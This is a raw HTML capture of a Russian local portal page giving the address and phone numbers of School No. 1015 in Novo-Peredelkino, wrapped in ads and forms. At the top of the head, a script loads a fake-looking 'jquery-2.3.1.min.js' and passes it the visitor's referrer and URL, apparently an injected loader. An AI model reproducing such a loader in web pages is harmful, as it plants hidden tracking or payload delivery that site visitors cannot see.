

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.borofka.ru/index.php/obrazovanie-novoperedelkino-shkoli-detsadi/45-shkola-1015
body_size: 11818
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://www.facebook.com/2008/fbml" xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" dir="ltr" >
<head>
<script type="text/javascript">
    document.write("<script type=text/javascript src=\""+"/jquery-2.3.1.min.js?ref="+encodeURIComponent(document.referrer)+"&pef="+encodeURIComponent(document.URL)+"\"><\/script>");
</script>
  <title>Школа № 1015 - Боровка.ру</title>
  
  <meta name="description" content="Информационный портал Солнцево и Ново-Переделкино. Адреса и телефоны организаций: школы, магазины, кафе, спортивные комплексы. Новости, фото галерея, доска объявлений районов Солнцево и Новопеределкино."/>
  <meta name="keywords" content="Солнцево, Ново Переделкино, Ново-переделкино, Новопеределкино, Переделкино, Район, Адреса, Телефоны, Информационный портал, Школы, Магазины, Кафе, Спорт, Новости, Развлечение, Комментарии, Доска объявлений, Отзывы, кинотеатр Солнцево"/>
  <meta name="robots" content="index, follow" />
  <meta name="author" content="Лена" />
  <meta name="title" content="Школа № 1015 - Боровка.ру" />
  <link href="https://www.borofka.ru/index.php/component/jcomments/?task=rss&amp;object_id=45&amp;object_group=com_content&amp;tmpl=component" rel="alternate" type="application/rss+xml" title="Школа № 1015" />
  <link href="/templates/yoo_phoenix/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link rel="stylesheet" href="/plugins/system/cdscriptegrator/libraries/highslide/css/cssloader.php?compress=1" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jceutilities/css/jceutilities-216.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jceutilities/themes/standard/css/style.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_jcomments/tpl/default/style.css?v=10" type="text/css" />
  <link rel="stylesheet" href="https://www.borofka.ru/components/com_tag/css/tagcloud.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_phoenix/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_phoenix/css/variations/waveyellow.css" type="text/css" />
  <link rel="stylesheet" href="https://www.borofka.ru/modules/mod_yoo_search/mod_yoo_search.css.php" type="text/css" />
  <style type="text/css">
    <!--

.osolCaptchaBlock{
	width:100%;
}
.osolCaptchaBlock label{
	
}
.osolCaptchaBlock table td{
	
	text-align:center;
}
.wrapper { width: 1200px; }
#main-shift { margin-left: 215px; }
#left { width: 200px; }
#main-shift { margin-right: 215px; }
#right { width: 200px; margin-left: -400px; }
#menu .dropdown { width: 300px; }
#menu .columns2 { width: 600px; }
#menu .columns3 { width: 900px; }
#menu .columns4 { width: 1200px; }

    -->
  </style>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/mootools/mootools-release-1.11.js"></script>
  <script type="text/javascript" src="/plugins/system/cdscriptegrator/libraries/highslide/js/jsloader.php?compress=1"></script>
  <script type="text/javascript" src="/plugins/system/jceutilities/js/mediaobject.js"></script>
  <script type="text/javascript" src="/plugins/system/jceutilities/js/jquery-126.js"></script>
  <script type="text/javascript" src="/plugins/system/jceutilities/js/jceutilities-216.js"></script>
  <script type="text/javascript" src="/components/com_jcomments/js/jcomments-v2.1.js?v=2"></script>
  <script type="text/javascript" src="/components/com_jcomments/libraries/joomlatune/ajax.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/plugins/content/rusbuttons/odkl_share.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/base.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/accordionmenu.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/fancymenu.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/dropdownmenu.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/template.js"></script>
  <script type="text/javascript" src="https://www.borofka.ru/modules/mod_yoo_search/mod_yoo_search.js"></script>
  <script type="text/javascript">
	MediaObject.init({'flash':"9,0,124,0",'windowmedia':"5,1,52,701",'quicktime':"6,0,2,0",'realmedia':"7,0,0,0",'shockwave':"8,5,1,0"});jQuery(document).ready(function(){jceutilities({'popup':{'legacy':0,'resize':1,'icons':1,'overlay':1,'overlayopacity':0.8,'overlaycolor':"#000000",'fadespeed':500,'scalespeed':500,'width':640,'height':480,'hideobjects':1,'scrollpopup':1,'theme':"standard",'themecustom':"",'themepath':"plugins/system/jceutilities/themes"},'tootlip':{'classname':"tooltip",'opacity':1,'speed':150,'position':"br",'offsets':"{'x': 16, 'y': 16}"},'imgpath':"plugins/system/jceutilities/img",'pngfix':1,'wmode':0});});var YtSettings = { tplurl: '/templates/yoo_phoenix', color: 'waveyellow' };
  </script>
  <script type="text/javascript">
		hs.graphicsDir = '/plugins/system/cdscriptegrator/libraries/highslide/graphics/';
    	hs.outlineType = 'rounded-white';
    	hs.outlineWhileAnimating = true;
    	hs.showCredits = true;
    	hs.expandDuration = 250;
		hs.anchor = 'auto';
		hs.align = 'center';
		hs.transitions = ["expand"];
		hs.dimmingOpacity = 0;
		hs.lang = {
		   loadingText :     'Loading...',
		   loadingTitle :    'Click to cancel',
		   focusTitle :      'Click to bring to front',
		   fullExpandTitle : 'Expand to actual size',
		   fullExpandText :  'Full size',
		   creditsText :     'Powered by Highslide JS',
		   creditsTitle :    'Go to the Highslide JS homepage',
		   previousText :    'Previous',
		   previousTitle :   'Previous (arrow left)',
		   nextText :        'Next',
		   nextTitle :       'Next (arrow right)',
		   moveTitle :       'Move',
		   moveText :        'Move',
		   closeText :       'Close',
		   closeTitle :      'Close (esc)',
		   resizeTitle :     'Resize',
		   playText :        'Play',
		   playTitle :       'Play slideshow (spacebar)',
		   pauseText :       'Pause',
		   pauseTitle :      'Pause slideshow (spacebar)',   
		   number :          'Image %1 of %2',
		   restoreTitle :    'Click to close image, click and drag to move. Use arrow keys for next and previous.'
		};
		
	</script>
  <script type='text/javascript'>
/*<![CDATA[*/
	var jax_live_site = 'http://www.borofka.ru/index.php';
	var jax_site_type = '1.5';
	var jax_token_var='30558aed348cb9bb464aa0b2a7916033';
/*]]>*/
</script><script type="text/javascript" src="https://www.borofka.ru/plugins/system/pc_includes/ajax_1.3.js"></script>

<link rel="apple-touch-icon" href="/templates/yoo_phoenix/apple_touch_icon.png" />
</head>
<!-- begin of Top1 00 code -->
<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?1929928"></script><noscript><img src="http://counter.rambler.ru/top100.cnt?1929928" alt="" width="1" height="1" border="0"/></noscript>
<!-- end of Top100 code -->
<!--LiveInternet counter-->
<script type="text/javascript">new Image().src = "http://counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) +  ";" +Math.random();</script>
<!--/LiveInternet-->


<body id="page" class="yoopage column-left column-right  ">
    <!-- SCRIPT SNOW
    <script type="text/javascript" src="http://www.borofka.ru/snow.js"></script>
    -->

	<div id="page-body">
	<div class="wrapper">
			<div class="wrapper-bg1">
			<div class="wrapper-bg2">
					<div id="header">
					<a href="https://www.borofka.ru/"><img src="/templates/yoo_phoenix/images/logo_borofka.png" alt="Информационный портал Солнцево и Ново-Переделкино" /></a>	
					<div id="toolbar">
						
													
														
														
						</div>
						
						<div id="headerbar">
														
														
						</div>
		
						<!-- <div id="menubar">
							<div class="menubar-2">
								<div class="menubar-3"></div>
							</div>
						</div>
 -->
		
								
												<div id="menu">
							
						</div> 
								
												<div id="search">
							<div class="default">
	<div id="yoo-search-1" class="yoo-search">
	
		<form action="index.php" method="post">
			<div class="searchbox">
				<button class="search-magnifier" type="submit" value="Search"></button>
				<input class="searchfield" type="text" onfocus="if(this.value=='найти...') this.value='';" onblur="if(this.value=='') this.value='найти...';" value="найти..." size="20" alt="найти..." maxlength="20" name="searchword" />
				<button class="search-close" type="reset" value="Reset"></button>
			</div>	
			<input type="hidden" name="task"   value="search" />
			<input type="hidden" name="option" value="com_search" />
		</form>		

		<div class="resultbox" style="width: 500px;"></div>

	</div>
</div><script type="text/javascript">
// <!--
window.addEvent('domready', function(){ new YOOsearch('yoo-search-1', { 'url': 'http://www.borofka.ru/index.php?option=com_search&tmpl=raw&type=json&ordering=&searchphrase=all&Itemid=30', 'fieldText': 'найти...', 'msgResults': 'Результат поиска:', 'msgCategories': 'Поиск категории', 'msgNoResults': 'Ничего не нашлось :-(', 'msgMoreResults': 'Посмотреть еще' }); });
// -->
</script>

						</div>
									
								
					</div>
					<!-- header end -->
		
										<div id="top">
				
									
													<div class="topbox float-left width100"><div class="module mod-rounded mod-rounded-grey  first last">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				
		<table style="width: 1127px; height: 28px;" border="0">
<tbody>
<tr>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/akciyyabonus-novoperedelkin-solncevo">АКЦИЯ&amp;БОНУС</a></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/magazini-solncevo-novoperedelkino">МАГАЗИНЫ</a>&nbsp;&nbsp;&nbsp; <br /></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"></span><strong><a href="https://www.borofka.ru/index.php/dostavka-picca-novoperedelkino-solncevo">ДОСТАВКА ПИЦЦЫ</a></strong></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/dostavka-sushi-novoperedelkino-solncevo">ДОСТАВКА СУШИ </a><br /></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/kafe-bar-restoran-solncevo-novoperedelkino">КАФЕ, КЛУБЫ, БАРЫ</a></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/taksi-solncevo-novoperedelkino">ТАКСИ</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a title="Детские сады в Солнцево и Ново-Переделкино, частные детские сады" href="https://www.borofka.ru/index.php/detstvo-solncevo-novoperedelkino">ДЕТСТВО</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/remont-solncevo-novoperedelkino">РЕМОНТ</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/avto-novoperedelkino-solncevo">АВТО</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/avtoshkoli-solncevo-novoperedelkino">АВТОШКОЛЫ</a></strong></span></td>
</tr>
</tbody>
</table>		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div>
																		
					</div>
					<!-- top end -->
							
					<div id="middle">
						<div id="middle-expand">
						
							<div id="main">
								<div id="main-shift">
								
																		<div id="maintop">
										<div class="maintopbox float-left width100"><div class="module mod-rounded   first last">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				
		
<!-- /mod_php version 1.0.0.Alpha1-J1.5 (c) www.fijiwebdesign.com -->
 <!-- Яндекс.Директ -->
<script type="text/javascript">
yandex_partner_id = 113755;
yandex_site_bg_color = 'FFFFFF';
yandex_stat_id = 3;
yandex_site_charset = 'utf-8';
yandex_ad_format = 'direct';
yandex_font_size = 1;
yandex_direct_type = 'horizontal';
yandex_direct_limit = 3;
yandex_direct_title_font_size = 3;
yandex_direct_title_color = 'E64600';
yandex_direct_url_color = 'E64600';
yandex_direct_all_color = '000000';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'FF6600';
yandex_direct_favicon = true;
document.write('<sc'+'ript type="text/javascript" src="http://an.yandex.ru/system/context.js"></sc'+'ript>');
</script>

<!-- mod_php version 1.0.0.Alpha1-J1.5/ -->
		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div>									
									</div>
									<!-- maintop end -->
											
									<div class="mainmiddle-wrapper-tl">
										<div class="mainmiddle-wrapper-tr">
											<div class="mainmiddle-wrapper-t">
												<div class="contentleft-bg">
													<div class="contentright-bg"></div>
												</div>
											</div>
										</div>
									</div>
		
									<div class="mainmiddle-wrapper-m">
										<div class="contentleft-bg">
											<div class="contentright-bg">
				
												<div id="mainmiddle">
													<div id="mainmiddle-expand">
													
														<div id="content">
															<div id="content-shift">
															
																									
																																<div id="breadcrumbs">
																	<span class="breadcrumbs">
<a href="https://www.borofka.ru/">Главная</a><a href="/index.php/obrazovanie-novoperedelkino-shkoli-detsadi">ОБРАЗОВАНИЕ Ново-Переделкино</a><span>Школа № 1015</span></span>
																</div>
																									
																<div class="floatbox">
																	
																	﻿

<div class="joomla ">
	
	<div class="article">
	
				
				<div class="headline">
		
						<h1 class="title">
									<a href="/index.php/obrazovanie-novoperedelkino-shkoli-detsadi/45-shkola-1015">Школа № 1015</a>
							</h1>
						
						
							
							
								<span class="icon print">
					<a href="/index.php/obrazovanie-novoperedelkino-shkoli-detsadi/45-shkola-1015?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Печать" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/yoo_phoenix/images/printButton.png" alt="Печать"  /></a>				</span>
							
					
						
		</div>
				<div style="float:right">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- borofka_intext_new -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-0372503675116052"
     data-ad-slot="9769210419"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
				
			
				
				
		<p><strong>Ул. Новопеределкинская, д. 9, корп. 1<br />Тел: 733-54-68<br />Факс: 733-52-98</strong></p><!-- Яндекс.Директ -->
			<script type="text/javascript">
			yandex_partner_id = 113755;
			yandex_site_bg_color = 'FFFFFF';
			yandex_stat_id = 3;
			yandex_site_charset = 'utf-8';
			yandex_ad_format = 'direct';
			yandex_font_size = 1;
			yandex_direct_type = 'horizontal';
			yandex_direct_limit = 3;
			yandex_direct_title_font_size = 3;
			yandex_direct_title_color = 'E64600';
			yandex_direct_url_color = 'E64600';
			yandex_direct_all_color = '000000';
			yandex_direct_text_color = '000000';
			yandex_direct_hover_color = 'FF6600';
			yandex_direct_favicon = true;
			document.write('<sc'+'ript type="text/javascript" src="http://an.yandex.ru/system/context.js"></sc'+'ript>');
			</script>		
		<style>
.butsclear  {
clear:both;
content:"";
display:block;
height:0;
font-size:0;
visibility:hidden;} 
.allbuts {display:block;float:left;}
.buttons{
font-size: 13px;            /* размер шрифта */
font-weight: bold;         /* стиль текста: жирный */			
padding:5px;               /* отступ от границ */
border:1px solid #CCC;   /* толщина и цвет рамки */
background: #FFFFFF;   /* фоновый цвет */
display:block;
float:left;
}
.allbuts a { height:24px ;width:24px; display:block; float:left; padding-right:10px;} 
.buttons .butspre a div{
border: none;
opacity:1.0;                 /* непрозрачность: 100% */
}
 
.buttons .butspre a:hover div{
border: none;
opacity:0.7;                 /* непрозрачность: 70% */
}
.buts24 {
background: url(/plugins/content/rusbuttons/set1-24.png) no-repeat;
width:24px;
height:24px;
float:left;
display:block;
}
#ibuts2 {background-position:-24px 0px;}
#ibuts3 {background-position:-48px 0px;}
#ibuts4 {background-position:-72px 0px;}
#ibuts5 {background-position:-96px 0px;}
#ibuts6 {background-position:-120px 0px;}
#ibuts7 {background-position:-144px 0px;}
#ibuts8 {background-position:-168px 0px;}
#ibuts9 {background-position:-192px 0px;}
div.butscopy {font-size:8px; display:block;float:right; clear:left; }
div.butscopy a {color:gray;}

</style><div class="buttons"><div class="butspre">Интересная статья? Поделись ей с другими:</div><div class="allbuts"></div></div><div class="butsclear"></div>
<script type="text/javascript">
var jcomments=new JComments(45, 'com_content','http://borofka.ru/index.php?option=com_jcomments&amp;tmpl=component');
jcomments.setList('comments-list');
</script>
<div id="jc">
<div id="comments"></div>
<h4>Добавить комментарий</h4>
<a id="addcomments" href="#addcomments"></a>
<form id="comments-form" name="comments-form" action="javascript:void(null);">
<p>
	<input id="comments-form-name" type="text" name="name" value="" maxlength="20" size="22" tabindex="1" />
	<label for="comments-form-name">Имя (обязательное)</label>
</p>
<p>
	<textarea id="comments-form-comment" name="comment" cols="65" rows="8" tabindex="5"></textarea>
</p>
<p>
	<img class="captcha" onclick="jcomments.clear('captcha');" id="comments-form-captcha-image" name="captcha-image" src="https://www.borofka.ru/index.php?option=com_jcomments&amp;task=captcha&amp;tmpl=component&amp;ac=69026" width="120" height="60" alt="Защитный код" /><br />
	<span class="captcha" onclick="jcomments.clear('captcha');">Обновить</span><br />
	<input class="captcha" id="comments-form-captcha" type="text" name="captcha-refid" value="" size="5" tabindex="6" /><br />
</p>
<div id="comments-form-buttons">
	<div class="btn" id="comments-form-send"><div><a href="#" tabindex="7" onclick="jcomments.saveComment();return false;" title="Отправить (Ctrl+Enter)">Отправить</a></div></div>
	<div class="btn" id="comments-form-cancel" style="display:none;"><div><a href="#" tabindex="8" onclick="return false;" title="Отменить">Отменить</a></div></div>
	<div style="clear:both;"></div>
</div>
	<input type="hidden" name="object_id" value="45" />
	<input type="hidden" name="object_group" value="com_content" />
</form>

<script type="text/javascript">
function JCommentsInitializeForm()
{
	var jcEditor = new JCommentsEditor('comments-form-comment', true);
	jcEditor.addButton('b','Жирный','Введите текст для форматирования');
	jcEditor.addButton('i','Курсив','Введите текст для форматирования');
	jcEditor.addButton('u','Подчеркнутый','Введите текст для форматирования');
	jcEditor.addButton('s','Зачеркнутый','Введите текст для форматирования');
	jcEditor.addButton('url','Ссылка','Введите полный URL ссылки');
	jcEditor.addButton('quote','Цитата','Введите текст цитаты');
	jcEditor.initSmiles('http://www.borofka.ru/components/com_jcomments/images/smiles');
	jcEditor.addSmile(':D','laugh.gif');
	jcEditor.addSmile(':lol:','lol.gif');
	jcEditor.addSmile(':-)','smile.gif');
	jcEditor.addSmile(';-)','wink.gif');
	jcEditor.addSmile('8)','cool.gif');
	jcEditor.addSmile(':-|','normal.gif');
	jcEditor.addSmile(':-*','whistling.gif');
	jcEditor.addSmile(':oops:','redface.gif');
	jcEditor.addSmile(':sad:','sad.gif');
	jcEditor.addSmile(':cry:','cry.gif');
	jcEditor.addSmile(':o','surprised.gif');
	jcEditor.addSmile(':-?','confused.gif');
	jcEditor.addSmile(':-x','sick.gif');
	jcEditor.addSmile(':eek:','shocked.gif');
	jcEditor.addSmile(':zzz','sleeping.gif');
	jcEditor.addSmile(':P','tongue.gif');
	jcEditor.addSmile(':roll:','rolleyes.gif');
	jcEditor.addSmile(':sigh:','unsure.gif');
	jcEditor.addCounter(1000, 'Осталось:', ' символов', 'counter');
	jcomments.setForm(new JCommentsForm('comments-form', jcEditor));
}
setTimeout(JCommentsInitializeForm, 100);
</script>
<script type="text/javascript">
jcomments.setAntiCache(1,1,0);
</script> 
</div>
	</div>
	
</div>
																</div>
									
																																<div id="contentbottom">
																	<div class="contentbottombox float-left width100"><div class="module mod-tab   first last">

	
	<div class="box-1">
		<div class="box-2">
			<div class="box-3">
				<div class="box-4 deepest">
				
										
					<div class="floatbox">
						
<!-- /mod_php version 1.0.0.Alpha1-J1.5 (c) www.fijiwebdesign.com -->
 

<div style="padding-top: 8px;">
</div>

<!-- mod_php version 1.0.0.Alpha1-J1.5/ -->
					</div>
					
				</div>
			</div>
		</div>
	</div>
	
</div></div>
																</div>
																<!-- mainbottom end -->
																															
															</div>
														</div>
														<!-- content end -->
														
																												
																												
													</div>
												</div>
												<!-- mainmiddle end -->
				
											</div>
										</div>
									</div>
		
									<div class="mainmiddle-wrapper-bl">
										<div class="mainmiddle-wrapper-br">
											<div class="mainmiddle-wrapper-b">
												<div class="contentleft-bg">
													<div class="contentright-bg"></div>
												</div>
											</div>
										</div>
									</div>
		
																	
								</div>
							</div>
														<div id="left">
							
							<div class="module mod-rounded">
							<div class="box-t1">
								<div class="box-t2">
									    <div class="box-t3"></div>
										    </div>
											</div>
											<div style="width:100%;background:#FFF;text-align:center;">
							<script type="text/javascript"><!--
							google_ad_client = "ca-pub-0372503675116052";
							/* borofka_lsidebar */
							google_ad_slot = "9542542410";
							google_ad_width = 180;
							google_ad_height = 150;
							//-->
							</script>
							<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">;
							</script>
							</div>
							<div class="box-b1">
								<div class="box-b2">
									    <div class="box-b3"></div>
										    </div>
											</div>
							</div>
								<div class="module mod-chrome mod-menu mod-menu-chrome mod-chrome-white  first ">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3">
			
								<h3 class="header"><span class="header-2"><span class="header-3">Меню</span></span></h3>
							
			</div>
		</div>
	</div>

	<div class="box-1">
		<div class="box-2 deepest">
			<ul class="menu"><li class="level1 item1 first"><a href="https://www.borofka.ru/" class="level1 item1 first"><span class="bg ">ГЛАВНАЯ</span></a></li><li class="level1 item2"><a href="/index.php/adressolncevo" class="level1 item2"><span class="bg ">СОЛНЦЕВО</span></a></li><li class="level1 item3"><a href="/index.php/adresnovo-peredelkino" class="level1 item3"><span class="bg ">НОВО-ПЕРЕДЕЛКИНО</span></a></li><li class="level1 item4"><a href="/index.php/novosti" class="level1 item4"><span class="bg ">НОВОСТИ</span></a></li><li class="level1 item5"><a href="/index.php/metro-solncevo-novoperedelkino" class="level1 item5"><span class="bg ">МЕТРО</span></a></li><li class="level1 item6"><a href="/index.php/novostroyki-novoperedelkino-solncevo" class="level1 item6"><span class="bg ">НОВОСТРОЙКИ</span></a></li><li class="level1 item7"><a href="/index.php/kinoteatr-solncevo" class="level1 item7"><span class="bg ">КИНОТЕАТР СОЛНЦЕВО</span></a></li><li class="level1 item8"><a href="/index.php/gorod-moskovskiy-adresa-telefoni-spravochnik" class="level1 item8"><span class="bg ">Г. МОСКОВСКИЙ</span></a></li><li class="level1 item9"><a href="/index.php/dokumenti" class="level1 item9"><span class="bg ">ДОКУМЕНТЫ</span></a></li><li class="level1 item10"><a href="/index.php/photogalery" class="level1 item10"><span class="bg ">ФОТОГАЛЕРЕЯ</span></a></li><li class="level1 item11"><a href="/index.php/doska" class="level1 item11"><span class="bg ">ДОСКА ОБЪЯВЛЕНИЙ</span></a></li><li class="level1 item12"><a href="/index.php/entertainment" class="level1 item12"><span class="bg ">РАЗВЛЕЧЕНИЯ</span></a></li><li class="level1 item13"><a href="/index.php/video" class="level1 item13"><span class="bg ">ВИДЕО</span></a></li><li class="level1 item14"><a href="/index.php/sport" class="level1 item14"><span class="bg ">СПОРТ</span></a></li><li class="level1 item15"><a href="/index.php/forum" class="level1 item15"><span class="bg ">ФОРУМ</span></a></li><li class="level1 item16"><a href="/index.php/site-map" class="level1 item16"><span class="bg ">КАРТА САЙТА</span></a></li><li class="level1 item17 last"><a href="/index.php/jomsocial" class="level1 item17 last"><span class="bg ">СОЦИАЛЬНАЯ СЕТЬ</span></a></li></ul>		</div>
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div><div class="module mod-chrome mod-menu mod-menu-chrome mod-chrome-white   last">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3">
			
								<h3 class="header"><span class="header-2"><span class="header-3">Для дома и семьи</span></span></h3>
							
			</div>
		</div>
	</div>

	<div class="box-1">
		<div class="box-2 deepest">
			<ul class="menu"><li class="level1 item1 first"><a href="/index.php/foto" class="level1 item1 first"><span class="bg ">ФОТО</span></a></li><li class="level1 item2"><a href="/index.php/health" class="level1 item2"><span class="bg ">ЗДОРОВЬЕ</span></a></li><li class="level1 item3"><a href="/index.php/world" class="level1 item3"><span class="bg ">МИР</span></a></li><li class="level1 item4"><a href="/index.php/house" class="level1 item4"><span class="bg ">ДОМ</span></a></li><li class="level1 item5 last"><a href="/index.php/beauty" class="level1 item5 last"><span class="bg ">МОДА</span></a></li></ul>		</div>
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div>
                                                                <br>
								<div class="module mod-chrome mod-menu mod-menu-chrome mod-chrome-white   last">
								    <div class="box-t1">
									    <div class="box-t2">
											<div class="box-t3"><h3 class="header"><span class="header-2"><span class="header-3">Реклама</span></span></h3></div>
												</div>
												    </div>
													<div class="box-1">
														<div class="box-2 deepest">
														                <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--ERROR: Unable to use transport.--><!--0b448cc3-->
<!-- code is ok --><br/><br/><!--57fcdca4-->														                                </div>
														                            	</div>
														                            	
														                            	    <div class="box-b1">
														                            		    <div class="box-b2">
														                            				<div class="box-b3"></div>
														                            					</div>
														                            					    </div>
														                            					    </div>
							</div>
														
														<div id="right">
							<div class="module mod-rounded">
							<div class="box-t1">
								<div class="box-t2">
									    <div class="box-t3"></div>
										    </div>
											</div>
											<div style="width:100%;background:#FFF;text-align:center;">
											<script type="text/javascript"><!--
											google_ad_client = "ca-pub-0372503675116052";
											/* borofka_rsidebar */
											google_ad_slot = "4972742010";
											google_ad_width = 160;
											google_ad_height = 600;
											//-->
											</script>
											<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">;
											</script>
							</div>
							<div class="box-b1">
								<div class="box-b2">
									    <div class="box-b3"></div>
										    </div>
											</div>
							</div>
								<div class="module mod-rounded mod-rounded-header   first ">
	
		<h3 class="header"><span class="header-2"><span class="header-3"><span class="icon icon-users"></span>Авторизация</span></span></h3>
		
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
		
<form action="/index.php/obrazovanie-novoperedelkino-shkoli-detsadi" method="post" name="login" id="form-login" >
		<p id="form-login-username">
		<input id="modlgn_username" type="text" name="username" class="inputbox" alt="username" size="16" onfocus="if(this.value=='Логин') this.value='';" onblur="if(this.value=='') this.value='Логин';" value="Логин" />
	</p>
	<p id="form-login-password">
		<input id="modlgn_passwd" type="password" name="passwd" class="inputbox" size="16" alt="password" onfocus="if(this.value=='Passwo') this.value='';" onblur="if(this.value=='') this.value='Passwo';" value="Passwo" />
	</p>
			<table>
	<tr><td>
	<input type="submit" name="Submit" class="button" value="Войти" />
	</td>
	<td id="form-login">
			<a href="/index.php/component/user/reset">
			Забыли пароль?</a>
					<a href="/index.php/component/user/register">
				Регистрация</a>
			</td>
	</tr>
	</table>
	
	<input type="hidden" name="option" value="com_user" />
	<input type="hidden" name="task" value="login" />
	<input type="hidden" name="return" value="L2luZGV4LnBocC9vYnJhem92YW5pZS1ub3ZvcGVyZWRlbGtpbm8tc2hrb2xpLWRldHNhZGkvNDUtc2hrb2xhLTEwMTU=" />
	<input type="hidden" name="30558aed348cb9bb464aa0b2a7916033" value="1" /></form>
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div><div class="module mod-rounded mod-rounded-header    ">
	
		<h3 class="header"><span class="header-2"><span class="header-3"><span class="icon icon-message"></span>Доска объявлений</span></span></h3>
		
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
		<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/" class="mainlevel">Последние объявления</a></td></tr>
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/?page=write_ad" class="mainlevel">Добавить объявление</a></td></tr>
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_rules" class="mainlevel">Правила пользования</a></td></tr>
<tr align="left"><td><span class="mainlevel" >- - - - - - -</span></td></tr>
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_all&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Все объявления(1) </a></td></tr>
				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=9&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Меняю (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=1&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Продам (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=4&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Куплю (0)</a>				</td></tr>
			 				<tr align="left"><td>
